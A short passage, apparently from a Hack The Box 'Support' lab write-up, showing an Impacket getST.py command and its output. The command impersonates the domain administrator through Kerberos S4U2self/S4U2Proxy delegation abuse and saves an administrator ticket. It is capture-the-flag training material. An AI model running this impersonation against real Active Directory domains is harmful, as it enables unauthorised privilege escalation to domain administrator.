 $ python3 ~/Tools/impacket/examples/getST.py support.htb/m -dc-i
p 10.10.11.174 -impersonate administrator -spn www/dc.support.htb
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache